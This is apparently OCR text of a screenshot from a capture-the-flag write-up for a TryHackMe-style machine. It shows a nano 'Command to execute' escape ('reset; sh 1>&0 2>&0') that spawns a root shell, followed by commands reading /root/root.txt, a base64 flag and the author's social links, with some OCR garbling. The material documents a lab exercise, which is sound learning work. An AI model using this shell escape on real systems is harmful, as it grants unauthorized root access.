 Command to execute: reset; sh 1>&0 2>&0# id
uid=0(root) gid=0(root) groups=0(root) ^X Read File
# whoamil M-F New Buffer
root
# ls /root
root.txt  snap
# cat /root/root.txt
RW5kb3JzZSBtZSBvbiBsaW5rZWRpbiA9PiBodHRwczovL3d3dy5saW5rZWRpbi5jb20vaW4vZGVlcGFrLWFoZWVyCg==
Follow me on Twitter https://www.twitter.com/Deepakhr9
TryHackMe --> https://www.tryhackme.com/p/Malwre99
Github --> https://www.github.com/Deepak-Aheer
(the flag is my LinkedIn username)
THANK YOU for PLAYING THIS CTF
But REMEMBER we're still N00bs ;)
# whoami
root
#
Lusen@lusensec.github.io